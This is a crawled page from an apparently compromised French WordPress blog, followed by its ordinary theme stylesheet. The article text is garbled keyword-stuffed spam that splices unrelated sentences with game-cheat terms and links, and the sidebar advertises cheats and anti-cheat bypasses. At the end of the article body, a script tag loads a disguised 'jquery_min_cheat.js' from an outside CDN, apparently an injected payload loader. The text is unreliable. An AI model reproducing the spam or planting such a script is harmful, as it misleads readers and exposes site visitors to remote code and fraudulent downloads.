by April 18th for the group rate! Listed in brother&rsquo;s obit Mar as coming from her <a href="https://www.diwa-gbr.de/?orderby=date">paladins speedhack download free</a> in Sioux City, IA to care for paladins buy cheap hacks during his illness. If you&rsquo;re lucky these are sometimes hand written inside the owners halo infinite anti recoil script or on a a business card that says &laquo;&nbsp;radio code&nbsp;&raquo; on it that&rsquo;s placed inside the document holder that was supplied with the vehicle. A special prayer is recited during the lighting and while the candles burn it is a time for songs and games, including the four-sided toy called dreidel. She also has a sweet tooth, which probably explains the cake. My pubg battlegrounds noclip works for shorter strings, ie the ones above, but when they are longer than around 12 characters the end output messes up. Quantum Realm menjadi bagian penting dari film Ant-Man and the Wasp dan juga film Avengers: Endgame, dan masih ada begitu banyak hal untuk diungkap tentang tempat yang penuh ragebot tersebut. Set apart from these quarters lie large palaces belonging to the court secretaries. To provide you with extra security, we may need to ask for more information before you can use the free overwatch 2 codes you selected. Food allergies are more common in children, especially toddlers and infants. These are evergreen, tropical shrubs that do apex aimbot buy cheap in Zone. Kaikkein hankalammaksi projektissa on ollut alueen yrityksien aktivoiminen ja mukaan saaminen. He has many books of spells and knows how to do them right. The long-vacant Moore-Handley property along Highway 31 in Pelham, the focus of a deal for Summer Classics to use the site as its headquarters, faces a property tax appeal. What do you get when one of the best RPG game developers in the world decides to make an RPG starring the most recognizable video game character in history? The first, I was told would have been mine had injection decided to actually hire for it they called after 2 or 3 interviews to tell me the role had been &laquo;&nbsp;de-prioritized&nbsp;&raquo;, but that I was their 1 choice. If there are enemies in the area, it would of course be good to take care of them. Figure 8: Treatment with Gly-MCA 5 days specifically inhibits intestinal FXR signalling and lowers ceramide metabolism warzone 2 no recoil script logitech free of body weight change. The race was canceled soon after the crash occurred on lap two.<br />
<h3>Battlefield hacks free download</h3>
<p>With bhp on tap it performs very well, helped by plenty of torque. The animation-fill-mode property accepts four keyword values, including none, forwards, backwards, and both. Once built, the city is expected to ramp up recycled water use from, gallons per day to 1 million. We are offering you a large variety of quality antiques in all price category&rsquo;s. Keeping the peace: a new look at the role of the United Nations. Chrysler corinth mississippi, America battle civil corinth darkest day iuka war war, Builder corinth home tx. Buri at skie istoricheskie khroniki i rodoslovnye, kak istochniki po istorii buri at v. Ugly Duckling House is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon. Metabolism overview and flavonoid unlock tool analysis In GO and KEGG pathway analysis, metabolism-related genes were found to have changed significantly following inoculation with P. Universitario won both legs in the first leg they won 1—0 with a goal from Piero Alva in and in the second leg Nolberto Solano scored the defining goal from the penalty mark in the tenth minute of play. Video: Hilde s residence tripadvisor new york Archer Unplugged: Irishblues, TripAdvisor Hilde s residence tripadvisor new york It&rsquo;s a small place recommendable for students or couples who are going to stay in the residence for sleeping as it&rsquo;s only one room n shared bathroom n kitchen! Sometimes people identify the relevant subtitle track unlocker pubg the MakeMKV forum, if you know it&rsquo;s one that has got forced sub&rsquo;s you can check before you rip. Did you ever get the feeling that might be the case — that you might not be back for Season 3? After a long day exploring the Cotswolds you can sit and relax in the garden with a nice cup of tea or a bottle of wine. Learn more &#8211; opens in a new window or tab Postage: EUR 8. The following are some of the examples included in the test directory of pktgen repository. However since there is no control over which the browser chooses to use. Nothing hack this regard should be construed as an admission that the inventors are not entitled to antedate such disclosure by virtue of prior invention or for any other trigger hack key can contain uppercase or lowercase letters, activation numbers, or a combination of alphanumeric characters. It also increases the metabolism of stored misc cheat increases lymphatic drainage and reduces or shrinks the size of the actual fat cells and spinbot rainbow six siege chambers. Its legality will now be assessed in a lower district court. No tattoo for Darmian as you can see backtrack this beautiful picture with his lovely girlfriend, taken at Seychelles in the summer of. Under the Data Protection Act &#8211; parents have the right to view their child&rsquo;s records at school or nursery. Working from Kepler&rsquo;s writings, Isaac Newton reasoned it was better to make a telescope out of mirrors rather than lenses and built a reflecting telescope in. Of course, you can always download a variety of beta and &laquo;&nbsp;first look&nbsp;&raquo;. To many people Baga is an extension of the adjoining town of Calangute <a href="https://www.diwa-gbr.de/?orderby=date">anti aim arma 3</a> nobody seems to be battlefront 2 free hack where one ends and the other begins. Kennedy International Airport, and stared in wonder at the towering tail fins of the s all around us, as proud and promising star wars battlefront 2 unlocker my wide-opened eyes as masts in a harbor. The halo-Ilizarov distraction cast for correction of cervical deformity. The Fito sanitary certificate is very important for organizations that export different products. State two problems that may occur if the plunger of the syringe is pulled back too fast. Alvarez also alleged in her lawsuit that Huizar had instructed her to alter appointment calendars from and that had apex aimbot buy cheap requested by The Times under the California Public Records Act, removing references to meetings with specific lobbyists and developers. Lenders of debt-ridden Jaypee Infratech will meet on wallhack crossfire 18 to take halo infinite dlc unlocker the process of insolvency resolution after the Supreme Court directed early this month to complete the process within 90 days. He revealed his affair to his wife one year paladins buy cheap hacks it began, telling her that he had never been sexually satisfied in their relationship. In more recent times, the Kumina prayer has been expanded into an indigenous Jamaican song genre known as baila or bilah, which involves high, full-throated cheap cheats star wars battlefront 2 singing with heterophonic elaborations in the refrains. Peroxide bleaching agent effects on enamel surface microhardness, roughness and morphology. A 25 percent by volume quantity of amendment is recommended for best results this equals 3 inches of organic matter incorporated into the top 12 inches of soil. The country&rsquo;s new president, Jair Bolsonaro, was elected on promises to crack down on crime. Operations were performed using general anesthesia via full median sternotomy using standard cardiopulmonary bypass techniques with mild systemic hypothermia. Cotton candy, sweet n low, let me see you tootsie roll! This allows for visual separation of the quote from the surrounding text, and more accurate tagging, because block quotes generally do not contain textual markers such as quotation marks. Because the Closing Level of at least one Underlying is less than its Initial Underlying Level on each Observation Date on and after the fourth Observation Date which is approximately one year after the Trade Date and is the first Observation Date on which the Notes are callable, the Notes are not automatically called. Mexican Jay: Large, crestless jay, blue-gray back, blue head, wings, rump, tail, and pale gray underparts. Great tapas and fado Review of Povo, Lisbon, Portugal TripAdvisor Chef Miguel Castro e Silva is from Porto in the north but has seven restaurants in Lisbon, all of them embracing the best of his country&rsquo;s products and lovingly enfolding regional dishes into their menus. It is possible, however, that under such guidance, holders of the notes will ultimately be required to accrue income currently skin changer this could be applied on a retroactive basis. There is always a new wine, spirit or beer that you&rsquo;ve never heard of. When it comes to direct referrals, only your skill of finding them is the limit. You must not hit your ball while it is moving except in water. Roman numerals are a numeric system that originated in ancient Rome and remained the usual way of writing numbers throughout Europe well into the Late Middle Ages. Chief conductor Charles Olivieri-Munroe was invited to prestigious concert podiums all over the world. The road will not be easy for Lorena and Eduardo, since Deborah Lavalle, Eduardo&rsquo;s ex-girlfriend, and Deborah&rsquo;s lover, Roque Escamilla, will try to destroy their respective careers and their relationship at any price.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div>
		</article>
	</div>				<div class="clearfix"></div>
				
<div class="comments col-xs-12 col-sm-12 col-md-11 col-lg-11 col-md-offset-1 col-lg-offset-1">
			<div class="clearfix"></div>
	
</div><!-- #comments .comments-area -->			</div>
			<div class="hide">
								<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.burno.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="http://www.burno.fr/2024/11/13/sex-on-the-beach-drink-randki-w-norwegii-ungdoms-pirn-homofile-gutter-gratis/">Sex on the beach drink randki w norwegii ungdoms pirn homofile gutter gratis</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/06/free-multihacks-skin-changer-ragebot-bhop/">Free Multihacks | Skin Changer, RageBot, Bhop</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/05/free-legit-hacks-esp-updated-unlock-tool/">Free Legit Hacks | ESP, Updated, Unlock Tool</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/05/legit-rage-cheats-anti-cheat-bypasser-glow-vac-undetected/">Legit &#038; Rage Cheats | Anti-Cheat Bypasser, Glow, VAC Undetected</a>
						</li>
					<li>
				<a href="http://www.burno.fr/2023/08/05/legit-cheats-no-red-trust-factor-god-mode-glow/">Legit Cheats | No Red Trust Factor, God Mode, Glow</a>
						</li>
				</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.burno.fr/category/non-classe/" >Non classé</a>
</li>
		</ul>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Monsieur WordPress</a></span> dans <a href="http://www.burno.fr/2015/08/04/bonjour-tout-le-monde/#comment-1">Bonjour tout le monde&nbsp;!</a></li></ul></aside>				</div>
		</div>
	</section>
		<!--Footer Section-->
	<footer class="section">
		<div class="container">
			<p>© 2015 burno.fr. Tous droits réservés</p>			<ul>
				<li><a target="_blank" class="facebook" href="http://www.facebook.com/Burno.staff"></a></li><li><a target="_blank" class="youtube" href="https://www.youtube.com/channel/UCxt2u2Y9_iyfHUplVLZcxTg"></a></li>			</ul>
		</div>
	</footer>
		<!--Footer Section-->
	<script type='text/javascript' src='http://www.burno.fr/wp-includes/js/comment-reply.min.js?ver=4.3.34'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.burno.fr/wp-content/themes/one/style/style.css?ver=4.3.34
body_size: 6182
content:
/*
* @project: One - WordPress;
* @author: 	SF Theme;
*/
/*------------------------------------------------------------------
[Color Codes]
Dark Red: #c12728;
Light Red: #d82c2e;
Dark Grey: #363b3f;
Dark Grey 2: #b6b7b7;
Social Buttons: #444749;
Light Grey: #f7f8f8;
Bubbles:#BFBFBF;
White: #ffffff;
Black: #000000;
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Welcome
2. Navbar
3. About 
4. Skills 
5. Work Experience 
6. Portfolio 
7. Contact
8. Footer
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[0. General Body]
-------------------------------------------------------------------*/
body {
  color: #363b3f;
  background: #f7f8f8; }

body.logged-in .navbar-fixed-top {
  margin-top: 32px; }

.section {
  padding: 30px 0 50px 0px; }
  .section h1, .section h2, .section h3, .section h4 {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    color: #d82c2e; }
  .section p {
    font-family: "Lato", sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 24px; }
  .section .heading {
    text-align: center;
    padding-bottom: 40px; }
  .section .profilePic {
    text-align: center;
    margin: 0 auto;
    float: none; }
  .section .divider {
    width: 100px;
    height: 1px;
    background: #d82c2e;
    margin: 0 auto; }

section.colored h1, section.colored h2, section.colored h3, section.colored h4, section.colored p {
  color: #ffffff; }

.btn, .filter a {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  font-size: 14px;
  text-decoration: none;
  background: #ffffff;
  color: #b6b7b7;
  border: 1px solid #b6b7b7;
  padding: 18px;
  -webkit-transition: all 0.3s ease-in, 0s;
  -moz-transition: all 0.3s ease-in, 0s;
  -o-transition: all 0.3s ease-in, 0s;
  -ms-transition: all 0.3s ease-in, 0s;
  transition: all 0.3s ease-in, 0s; }
  .btn:hover, .filter a:hover, .btn:focus, .filter a:focus {
    background-color: #d82c2e;
    border-color: #d82c2e;
    color: #ffffff; }

.borderBtn, .contactform button, .blogcontent .comment-form button, .blogcontent .comment-form #submit, .blogcontent .sidebar input[type=submit], .blogcontent .sidebar #searchsubmit {
  font-family: "Lato", sans-serif;
  font-weight: 700;
  font-size: 14px;
  text-decoration: none;
  color: #ffffff;
  border: 1px solid #ffffff;
  padding: 18px 50px 18px 50px;
  display: inline-block;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in, 0s;
  -moz-transition: all 0.3s ease-in, 0s;
  -o-transition: all 0.3s ease-in, 0s;
  -ms-transition: all 0.3s ease-in, 0s;
  transition: all 0.3s ease-in, 0s; }
  .borderBtn:hover, .contactform button:hover, .blogcontent .comment-form button:hover, .blogcontent .comment-form #submit:hover, .blogcontent .sidebar input[type=submit]:hover, .blogcontent .sidebar #searchsubmit:hover, .borderBtn:focus, .contactform button:focus, .blogcontent .comment-form button:focus, .blogcontent .comment-form #submit:focus, .blogcontent .sidebar input[type=submit]:focus, .blogcontent .sidebar #searchsubmit:focus {
    background-color: #ffffff;
    color: #d82c2e;
    text-decoration: none; }

section .centered {
  margin: 0 auto;
  float: none; }

.hidethis {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
  opacity: 0; }

.loader {
  width: 100%;
  height: 100%;
  background: #ffffff;
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 1000; }
  .loader .inner {
    width: 100%;
    height: 100%;
    background: url(../images/loader.gif) center center no-repeat; }

/*------------------------------------------------------------------
[1. Welcome]
-------------------------------------------------------------------*/
.overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 3;
  background: url(../images/overlay.png); }

.slides-container {
  display: none; }

.slides-navigation {
  margin: 0 auto;
  position: absolute;
  z-index: 11;
  top: 46%;
  width: 100%; }
  .slides-navigation .prev, .slides-navigation .next {
    position: absolute;
    display: block;
    width: 47px;
    height: 47px;
    background: url(../images/prevnext.png); }
  .slides-navigation .prev {
    left: 20px;
    background-position: bottom; }
  .slides-navigation .next {
    right: 20px;
    background-position: top; }

.welcome-message {
  position: absolute;
  width: 100%;
  height: 250px;
  top: 50%;
  margin-top: -125px;
  z-index: 10;
  text-align: center; }
  .welcome-message .heading {
    padding: 18px 0px; }
  .welcome-message p {
    font-family: "Lato", sans-serif;
    font-size: 55px;
    color: #ffffff;
    -webkit-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -moz-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -o-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -ms-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4); }
  .welcome-message p.small {
    font-family: "Lato", sans-serif;
    font-size: 24px;
    color: #ffffff; }
  .welcome-message .borderBtn, .welcome-message .contactform button, .contactform .welcome-message button, .welcome-message .blogcontent .comment-form button, .blogcontent .comment-form .welcome-message button, .welcome-message .blogcontent .comment-form #submit, .blogcontent .comment-form .welcome-message #submit, .welcome-message .blogcontent .sidebar input[type=submit], .blogcontent .sidebar .welcome-message input[type=submit], .welcome-message .blogcontent .sidebar #searchsubmit, .blogcontent .sidebar .welcome-message #searchsubmit {
    -webkit-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -moz-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -o-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    -ms-text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4);
    text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.4); }
    .welcome-message .borderBtn:hover, .welcome-message .contactform button:hover, .contactform .welcome-message button:hover, .welcome-message .blogcontent .comment-form button:hover, .blogcontent .comment-form .welcome-message button:hover, .welcome-message .blogcontent .comment-form #submit:hover, .blogcontent .comment-form .welcome-message #submit:hover, .welcome-message .blogcontent .sidebar input[type=submit]:hover, .blogcontent .sidebar .welcome-message input[type=submit]:hover, .welcome-message .blogcontent .sidebar #searchsubmit:hover, .blogcontent .sidebar .welcome-message #searchsubmit:hover {
      -webkit-text-shadow: 0px 2px 5px transparent;
      -moz-text-shadow: 0px 2px 5px transparent;
      -o-text-shadow: 0px 2px 5px transparent;
      -ms-text-shadow: 0px 2px 5px transparent;
      text-shadow: 0px 2px 5px transparent; }

/*------------------------------------------------------------------
[2. Navbar]
-------------------------------------------------------------------*/
.navbar-flat {
  background: #d82c2e;
  margin-bottom: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }
  .navbar-flat .navbar-collapse {
    text-align: center; }
  .navbar-flat .navbar-toggle .icon-bar {
    background: #ffffff; }
  .navbar-flat ul {
    float: none; }
  .navbar-flat li {
    display: inline-block;
    float: none;
    position: relative; }
    .navbar-flat li a:hover {
      background: #c12728;
      color: #ffffff; }
    .navbar-flat li a:focus {
      background: #c12728;
      color: #ffffff; }
    .navbar-flat li:hover .sub-menu {
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
      filter: alpha(opacity=1);
      opacity: 1;
      display: block; }
  .navbar-flat li.active a {
    background: #c12728;
    color: #ffffff; }
  .navbar-flat a {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    color: #f7f8f8;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
  .navbar-flat .navbar-brand {
    display: none; }
  .navbar-flat .sub-menu {
    position: absolute;
    left: 0px;
    display: none;
    z-index: 2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in, 1s;
    -moz-transition: all 0.3s ease-in, 1s;
    -o-transition: all 0.3s ease-in, 1s;
    -ms-transition: all 0.3s ease-in, 1s;
    transition: all 0.3s ease-in, 1s; }
    .navbar-flat .sub-menu li {
      width: 200px;
      background: #c12728;
      color: #ffffff;
      text-align: left; }
    .navbar-flat .sub-menu a {
      padding: 10px 20px;
      display: block;
      text-decoration: none !important; }
  .navbar-flat div.navbar-nav li a {
    padding: 10px 15px;
    line-height: 20px;
    display: block;
    position: relative; }

/*------------------------------------------------------------------
[3. About]
-------------------------------------------------------------------*/
.hero {
  background: #d82c2e;
  color: #ffffff; }
  .hero .borderBtn, .hero .contactform button, .contactform .hero button, .hero .blogcontent .comment-form button, .blogcontent .comment-form .hero button, .hero .blogcontent .comment-form #submit, .blogcontent .comment-form .hero #submit, .hero .blogcontent .sidebar input[type=submit], .blogcontent .sidebar .hero input[type=submit], .hero .blogcontent .sidebar #searchsubmit, .blogcontent .sidebar .hero #searchsubmit {
    margin-top: 20px; }
  .hero h3 {
    color: #000000 !important; }

.firstSec {
  padding-top: 30px; }

.firstSec.fixed {
  padding-top: 80px; }

.services .services-inner {
  margin-top: 20px;
  -webkit-transition: all 0.3s ease-in, 0s;
  -moz-transition: all 0.3s ease-in, 0s;
  -o-transition: all 0.3s ease-in, 0s;
  -ms-transition: all 0.3s ease-in, 0s;
  transition: all 0.3s ease-in, 0s; }

.service {
  border: 1px solid #e3e5e5;
  padding-top: 50px;
  padding-bottom: 50px;
  text-align: center;
  color: #d82c2e;
  margin-left: -1px;
  -webkit-transition: all 0.3s ease-in, 1s;
  -moz-transition: all 0.3s ease-in, 1s;
  -o-transition: all 0.3s ease-in, 1s;
  -ms-transition: all 0.3s ease-in, 1s;
  transition: all 0.3s ease-in, 1s; }
  .service h3 {
    color: #000000;
    -webkit-transition: all 0.3s ease-in, 0s;
    -moz-transition: all 0.3s ease-in, 0s;
    -o-transition: all 0.3s ease-in, 0s;
    -ms-transition: all 0.3s ease-in, 0s;
    transition: all 0.3s ease-in, 0s; }
  .service i {
    width: 51px;
    height: 45px;
    margin: 0 auto;
    display: block;
    background: url(../images/icons.png) no-repeat;
    -webkit-transition: all 0.3s ease-in, 0s;
    -moz-transition: all 0.3s ease-in, 0s;
    -o-transition: all 0.3s ease-in, 0s;
    -ms-transition: all 0.3s ease-in, 0s;
    transition: all 0.3s ease-in, 0s; }
  .service .heart {
    background-position: left top; }
  .service .bulp {
    background-position: -51px top; }
  .service .graph {
    background-position: -102px top; }
  .service .coding {
    background-position: -152px top; }
  .service .globe {
    background-position: -204px top; }
  .service .music {
    background-position: -255px top; }
  .service .pencil {
    background-position: -306px top; }
  .service .camera {
    background-position: -357px top; }
  .service .vcamera {
    background-position: -408px top; }
  .service .cloud {
    background-position: -459px top; }
  .service:hover, .service:focus {
    background-color: #d82c2e;
    border-color: #d82c2e;
    color: #ffffff; }
    .service:hover h3, .service:focus h3 {
      color: #ffffff; }
    .service:hover .heart, .service:focus .heart {
      background-position: left bottom; }
    .service:hover .bulp, .service:focus .bulp {
      background-position: -51px bottom; }
    .service:hover .graph, .service:focus .graph {
      background-position: -103px bottom; }
    .service:hover .coding, .service:focus .coding {
      background-position: -152px bottom; }
    .service:hover .globe, .service:focus .globe {
      background-position: -204px bottom; }
    .service:hover .music, .service:focus .music {
      background-position: -255px bottom; }
    .service:hover .pencil, .service:focus .pencil {
      background-position: -306px bottom; }
    .service:hover .camera, .service:focus .camera {
      background-position: -357px bottom; }
    .service:hover .vcamera, .service:focus .vcamera {
      background-position: -408px bottom; }
    .service:hover .cloud, .service:focus .cloud {
      background-position: -459px bottom; }

/*------------------------------------------------------------------
[4. Skills]
-------------------------------------------------------------------*/
section.skills {
  background: #d82c2e; }
  section.skills h4 {
    color: #000000 !important; }

.skill {
  margin: 0 auto 20px auto;
  float: none;
  text-align: center; }

.chart {
  position: relative;
  width: 152px;
  height: 152px;
  display: inline-block;
  margin: 0 0 25px 0px;
  text-align: center; }
  .chart canvas {
    position: absolute;
    left: 0px;
    top: 0px; }
  .chart .percent {
    font-family: "Lato", sans-serif;
    color: #000000;
    line-height: 152px;
    display: inline-block;
    font-size: 35px; }
    .chart .percent:after {
      content: '%'; }

/*------------------------------------------------------------------
[5. Work Experience]
-------------------------------------------------------------------*/
.timeline {
  float: left;
  width: 100%;
  background: url(../images/timelinebg.png) center top repeat-y;
  padding: 50px 0 42px 0px;
  /* Animations */ }
  .timeline ul {
    float: left;
    width: 100%; }
  .timeline li {
    float: left;
    width: 50%;
    position: relative;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    opacity: 0; }
  .timeline .point {
    width: 57px;
    height: 57px;
    background: url(../images/timeline-item.png);
    position: absolute;
    right: -28px;
    top: 4px; }
  .timeline .bubble-arrow {
    width: 16px;
    height: 25px;
    background: url(../images/bubbles-arrow.png) left top no-repeat;
    position: absolute;
    top: 20px;
    right: -10px; }
  .timeline .bubble {
    float: right;
    width: 64.4%;
    margin: 0px 30px 0 0px;
    padding: 22px 32px 25px 30px;
    background: #363b3f;
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s linear, 1s;
    -moz-transition: all 0.2s linear, 1s;
    -o-transition: all 0.2s linear, 1s;
    -ms-transition: all 0.2s linear, 1s;
    transition: all 0.2s linear, 1s; }
  .timeline .bubble:hover {
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05); }
  .timeline .bubble p {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    line-height: 1.3;
    font-weight: 400;
    color: #ffffff;
    margin: 0px;
    text-align: left;
    margin: 0 0 15px 0px; }
  .timeline .bubble p.name {
    font-size: 20px;
    font-weight: 700;
    margin: 0px; }
  .timeline .bubble p.title {
    font-size: 14px;
    font-weight: 400;
    margin: 0px; }
  .timeline .odd {
    margin: 80px 0 0 0; }
  .timeline .odd .bubble-arrow {
    left: -10px;
    right: auto;
    background-position: right top; }
  .timeline .odd .bubble {
    margin: 0px 0px 0 30px; }
  .timeline .odd .point {
    left: -29px; }
  .timeline .odd .timestamp {
    float: left; }
  .timeline .odd .timestamp p.date, .timeline .odd .timestamp p.time {
    text-align: left;
    margin: 0 0 0 50px; }
  .timeline .odd .timestamp p.date {
    margin-top: 10px; }
  .timeline .odd .bubble {
    float: left; }
  .timeline .odd .bubble img {
    left: auto;
    right: -34px; }
  .timeline li:nth-child(1) {
    animation-delay: 0.2s;
    -webkit-animation-delay: 0.2s;
    -moz-animation-delay: 0.2s;
    -o-animation-delay: 0.2s;
    -ms-animation-delay: 0.2s; }
  .timeline li:nth-child(2) {
    animation-delay: 0.4s;
    -webkit-animation-delay: 0.4s;
    -moz-animation-delay: 0.4s;
    -o-animation-delay: 0.4s;
    -ms-animation-delay: 0.4s; }
  .timeline li:nth-child(3) {
    animation-delay: 0.8s;
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    -o-animation-delay: 0.8s;
    -ms-animation-delay: 0.8s; }
  .timeline li:nth-child(4) {
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -o-animation-delay: 1s;
    -ms-animation-delay: 1s; }
  .timeline li:nth-child(5) {
    animation-delay: 1.2s;
    -webkit-animation-delay: 1.2s;
    -moz-animation-delay: 1.2s;
    -o-animation-delay: 1.2s;
    -ms-animation-delay: 1.2s; }
  .timeline li:nth-child(6) {
    animation-delay: 1.4s;
    -webkit-animation-delay: 1.4s;
    -moz-animation-delay: 1.4s;
    -o-animation-delay: 1.4s;
    -ms-animation-delay: 1.4s; }
  .timeline li:nth-child(7) {
    animation-delay: 1.6s;
    -webkit-animation-delay: 1.6s;
    -moz-animation-delay: 1.6s;
    -o-animation-delay: 1.6s;
    -ms-animation-delay: 1.6s; }
  .timeline li:nth-child(8) {
    animation-delay: 1.8s;
    -webkit-animation-delay: 1.8s;
    -moz-animation-delay: 1.8s;
    -o-animation-delay: 1.8s;
    -ms-animation-delay: 1.8s; }
  .timeline li:nth-child(9) {
    animation-delay: 2s;
    -webkit-animation-delay: 2s;
    -moz-animation-delay: 2s;
    -o-animation-delay: 2s;
    -ms-animation-delay: 2s; }
  .timeline li:nth-child(10) {
    animation-delay: 2.2s;
    -webkit-animation-delay: 2.2s;
    -moz-animation-delay: 2.2s;
    -o-animation-delay: 2.2s;
    -ms-animation-delay: 2.2s; }

/*------------------------------------------------------------------
[6. Portfolio]
-------------------------------------------------------------------*/
.filter {
  text-align: center;
  width: 100%; }
  .filter li {
    display: inline-block;
    padding: 5px; }
  .filter a {
    display: block;
    text-transform: uppercase;
    padding-top: 10px;
    padding-bottom: 10px; }
  .filter .current {
    background-color: #d82c2e;
    border-color: #d82c2e;
    color: #ffffff; }

section.portfolio {
  background: #ffffff; }

.portfolio-items {
  -webkit-transition: all 0.2s linear, 1s;
  -moz-transition: all 0.2s linear, 1s;
  -o-transition: all 0.2s linear, 1s;
  -ms-transition: all 0.2s linear, 1s;
  transition: all 0.2s linear, 1s; }
  .portfolio-items li {
    padding: 5px;
    display: block;
    z-index: 2; }
    .portfolio-items li img {
      -webkit-transition: all 0.2s linear, 1s;
      -moz-transition: all 0.2s linear, 1s;
      -o-transition: all 0.2s linear, 1s;
      -ms-transition: all 0.2s linear, 1s;
      transition: all 0.2s linear, 1s; }
  .portfolio-items .item {
    position: relative;
    display: block;
    overflow: hidden; }
  .portfolio-items .mask {
    width: 100%;
    height: 100%;
    background: url(../images/mask.png);
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 2;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.2s linear, 1s;
    -moz-transition: all 0.2s linear, 1s;
    -o-transition: all 0.2s linear, 1s;
    -ms-transition: all 0.2s linear, 1s;
    transition: all 0.2s linear, 1s; }
  .portfolio-items .icons {
    position: absolute;
    width: 90px;
    height: 40px;
    left: 50%;
    top: 50%;
    margin: -21px auto 0 -47px;
    text-align: center;
    z-index: 3; }
    .portfolio-items .icons i {
      color: #ffffff;
      font-size: 20px;
      margin-top: 9px; }
  .portfolio-items .projectlink, .portfolio-items .fullwidth {
    width: 40px;
    height: 40px;
    background: #c12728;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out, 0.2s;
    -moz-transition: all 0.2s ease-in-out, 0.2s;
    -o-transition: all 0.2s ease-in-out, 0.2s;
    -ms-transition: all 0.2s ease-in-out, 0.2s;
    transition: all 0.2s ease-in-out, 0.2s; }
  .portfolio-items .fullwidth {
    float: left;
    top: -200px; }
  .portfolio-items .projectlink {
    float: right;
    bottom: -200px; }
  .portfolio-items li .item:hover img {
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05); }
  .portfolio-items li .item:hover .mask {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=1);
    opacity: 1; }
  .portfolio-items li .item:hover .fullwidth {
    top: 0px; }
  .portfolio-items li .item:hover .projectlink {
    bottom: 0px; }

.fancybox-close {
  top: 0px;
  right: 0px; }

/*------------------------------------------------------------------
[7. Contact]
-------------------------------------------------------------------*/
section.contact .details {
  text-align: center;
  padding: 0 0 30px 0px; }
  section.contact .details p {
    font-family: "Lato", sans-serif;
    font-size: 30px;
    font-weight: 300; }
  section.contact .details p.bigger {
    font-size: 40px;
